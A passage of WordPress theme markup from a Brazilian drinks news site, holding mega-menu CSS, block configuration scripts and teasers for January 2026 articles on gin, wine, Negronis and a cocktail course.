excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_29d","tdc_css_class_style":"tdi_52_29d_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_29d"}';
block_tdi_52_29d.td_column_number = "3";
block_tdi_52_29d.block_type = "tdb_header_mega_menu";
block_tdi_52_29d.post_count = "5";
block_tdi_52_29d.found_posts = "508";
block_tdi_52_29d.header_color = "";
block_tdi_52_29d.ajax_pagination_infinite_stop = "";
block_tdi_52_29d.max_num_pages = "102";
tdBlocksArray.push(block_tdi_52_29d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_29d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" class="td-image-wrap " title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/gin-mare-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM">CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:01:00-03:00" >26 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chega ao Brasil o Gin Mare um gin ultra premium de origem espanhola trazendo os aromas e sabores do Mediterrâneo </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" class="td-image-wrap " title="MILANESE APOSTA EM NEGRONIS PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/milanese-negroni-riposato-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" title="MILANESE APOSTA EM NEGRONIS PREMIUM">MILANESE APOSTA EM NEGRONIS PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:04:00-03:00" >23 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Depois do sucesso do Negroni Riposato Caffè, a Milanese decidiu ampliar a linha lançando mais três Negronis premium prontos para beber</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_29d" data-td_block_id="tdi_52_29d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_29d" data-td_block_id="tdi_52_29d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_961 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_961" >
<style>
/* custom css */
.tdi_53_961 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_961 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_961 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_961 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_961:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_961:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_961.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_961.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_961 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_961 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_961 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_961 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_961 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_961 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_961 .td-module-meta-info,
				.ie11 .tdi_53_961 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_961 .td-post-vid-time{
					display: block;
				}.tdi_53_961 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_961 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_961 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_961 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_961 .td-post-category{
					display: inline-block;
				}.tdi_53_961 .td-post-author-name{
					display: none;
				}.tdi_53_961 .entry-review-stars{
					display: inline-block;
				}.tdi_53_961 .td-icon-star,
                .tdi_53_961 .td-icon-star-empty,
                .tdi_53_961 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_961 .td-module-comments{
					display: none;
				}.tdi_53_961 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_961:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_961 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_961 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_961 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_961 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_961 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_961 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_961 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_961 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_961 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_961 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_961 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_961 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_961 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_961 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_961 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_961 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_961 = new tdBlock();
block_tdi_53_961.id = "tdi_53_961";
block_tdi_53_961.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_961","tdc_css_class_style":"tdi_53_961_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_961"}';
block_tdi_53_961.td_column_number = "3";
block_tdi_53_961.block_type = "tdb_header_mega_menu";
block_tdi_53_961.post_count = "5";
block_tdi_53_961.found_posts = "497";
block_tdi_53_961.header_color = "";
block_tdi_53_961.ajax_pagination_infinite_stop = "";
block_tdi_53_961.max_num_pages = "100";
tdBlocksArray.push(block_tdi_53_961);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_961 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" class="td-image-wrap " title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/vinicola-goes-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS">VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:07:00-03:00" >22 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vindima Góes 2026 tem colheita de uva com pisa, churrascada, música e enogastronomia brasileira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
